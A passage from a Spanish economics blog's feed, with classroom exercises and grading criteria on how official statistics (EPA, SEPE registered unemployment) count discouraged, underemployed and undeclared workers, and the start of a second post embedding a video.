style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EMaría\u003C\/b\u003E, 21 años, terminó un ciclo de FP y está inscrita en el SEPE buscando su primer empleo. Está enviando currículos todas las semanas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EJuan\u003C\/b\u003E, 45 años, está cobrando prestación por desempleo. Se inscribió en el SEPE, pero en realidad ha decidido “descansar unos meses” y no está buscando trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ESara\u003C\/b\u003E, 38 años, trabaja 10 horas semanales limpiando casas sin contrato (economía sumergida) y figura inscrita en el SEPE como desempleada para seguir cobrando prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ELeo\u003C\/b\u003E, 30 años, lleva un año sin trabajo. Ha dejado de buscar porque se ha desanimado tras recibir solo negativas, así que ya ni se apunta a ofertas ni está inscrito en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EÁlvaro\u003C\/b\u003E, 23 años, trabaja 20 horas semanales en una cafetería, pero le gustaría trabajar 40 horas; está buscando más horas o un segundo empleo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Clasifica cada caso EPA \/ SEPE \/ realidad\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EPara cada persona, indica:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada según la EPA\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si cuenta como\u0026nbsp;\u003Cb\u003Edesempleada en el paro registrado (SEPE)\u003C\/b\u003E\u0026nbsp;(sí\/no y por qué).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Si en tu opinión está\u0026nbsp;\u003Cb\u003Erealmente en situación de desempleo o de “problema laboral”\u003C\/b\u003E\u0026nbsp;(por ejemplo, desanimado, subempleado, economía sumergida…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) ¿Quién “desaparece” de las cifras oficiales?\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EElige dos de estos casos que te parezcan especialmente problemáticos para la medición y explica en 6–8 líneas por qué\u0026nbsp;\u003Cb\u003Edistorsionan\u003C\/b\u003E\u0026nbsp;las estadísticas oficiales de paro (por infravaloración o sobrevaloración del desempleo). Apóyate en la clasificación de Econosublime: desanimados, subempleados, personas que trabajan sin contrato, personas que no buscan empleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EClasifica coherentemente cada caso según criterios EPA (buscar empleo y no trabajar) y SEPE (inscripción como demandante) y según la realidad descrita.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica bien en b) qué casos hacen que el paro “parezca” menor o mayor que el problema real del mercado de trabajo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 4. “Cobrar el paro, trabajar en negro: cuando el número de parados se infla”\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EHay situaciones que hacen que el número de parados sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;en las estadísticas de lo que realmente es:\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que están registradas como desempleadas en el SEPE pero\u0026nbsp;\u003Cb\u003Erealmente no buscan empleo\u003C\/b\u003E\u0026nbsp;(solo quieren mantener la prestación).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que\u0026nbsp;\u003Cb\u003Etrabajan en la economía sumergida\u003C\/b\u003E\u0026nbsp;(sin contrato, cobrando en negro) y figuran como paradas en la EPA o en el SEPE.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPiensa en ejemplos reales:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Alguien que da clases particulares cobrando en efectivo mientras figura como parado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Personas que hacen “chapuzas” de albañilería sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Trabajos de cuidadoras, limpieza, etc., sin alta en la Seguridad Social.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETodo esto genera una paradoja: en las cifras oficiales aparecen como desempleados, pero en realidad\u0026nbsp;\u003Cb\u003Esí están trabajando\u003C\/b\u003E(aunque sea en condiciones ilegales o irregulares).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EReto \/ tarea\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ea) Explica por qué estos casos exageran el número de parados\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEn 6–8 líneas, explica cómo:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que no buscan empleo pero cobran prestación.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Las personas que trabajan sin contrato.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Epueden hacer que el número de parados “oficiales” sea\u0026nbsp;\u003Cb\u003Emayor\u003C\/b\u003E\u0026nbsp;que el número de personas que de verdad no tienen ninguna actividad laboral.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Eb) Analiza las consecuencias de la economía sumergida\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EEnumera al menos\u0026nbsp;\u003Cb\u003Ecuatro consecuencias\u003C\/b\u003E\u0026nbsp;de que exista mucha economía sumergida relacionada con el desempleo, diferenciando:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para las personas (riesgos, derechos, pensiones…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- 2 consecuencias para el Estado o la economía (menos impuestos, distorsión de datos, competencia desleal…).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003Ec) Mensaje para un debate en clase\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003ERedacta 5–6 líneas como intervención en un debate en clase donde se discuta la frase:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E“Si hay tantos trabajando en negro, el paro no es tan grave como parece”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ETu mensaje debe:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Reconocer que estos casos\u0026nbsp;\u003Cb\u003Ereducen\u003C\/b\u003E\u0026nbsp;el número de desempleados “reales”.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Recordar que la economía sumergida genera problemas serios y que esa no es una “solución” al paro.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: 12pt; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003ECriterios de corrección\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EExplica correctamente cómo los casos de personas que no buscan empleo y economía sumergida\u0026nbsp;\u003Cb\u003Esobrestiman\u003C\/b\u003E\u0026nbsp;las cifras oficiales de desempleo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EIdentifica consecuencias personales y macroeconómicas relevantes de la economía sumergida.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l2 level1 lfo6; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEl mensaje de debate muestra una postura matizada y crítica, evitando trivializar el problema.\u003C\/span\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2198036917518109822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-conpetenciales-medicion-desempleo.html","title":"Preguntas competenciales \"medición del desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/BYB7rCMBDcQ\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2695011804223996862"},"published":{"$t":"2025-12-12T11:58:00.000+01:00"},"updated":{"$t":"2025-12-12T11:58:00.981+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"tipos desempleo\""},"content":{"type":"html","$t":"\u003Cb\u003E\u003Cu\u003E\u003Cspan style=\"font-family: arial;\"\u003EVídeo explicativo.\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/zEDM2_KaiVs\" width=\"320\" youtube-src-id=\"zEDM2_KaiVs\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh3\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:3;\n\tfont-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\np\n\t{mso-style-noshow:yes;\n\tmso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1514998268;\n\tmso-list-template-ids:1711470392;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 18pt; line-height: 27.6px;\"\u003E\u003Cspan 